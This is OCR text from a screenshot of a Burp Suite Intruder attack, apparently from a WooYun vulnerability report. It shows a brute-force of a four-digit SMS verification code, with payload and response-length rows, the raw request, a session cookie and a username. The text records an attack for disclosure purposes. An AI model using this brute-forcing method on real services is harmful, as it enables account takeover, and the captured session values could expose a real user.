 intruder attack 4
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error time... length comment
9417 6149 200 222
0 200 229 baseline request
1 0000 200 229
2 1000 200 229
3 2000 200 229
4 3000 200 229
5 4000 200 229
6 5000 200 229
7 6000 200 229
8 7000 200 229
9 8000 200 229
10 9000 200 229
11 0100 200 229
12 1100 200 229
request response
raw params headers hex
route=d56e7065d3254c70482a3ded30899656;
JSESSIONID=38E312EDA93C7E13AE5A78C4DC3E0029
Connection: close
smsId=7d9127eb-d3cc-4d2e-a415-6c9a32c94627&mobile=&username=doushidsb&smsCode=614
9
+ < > 0 matches
www.wooyun.org
finished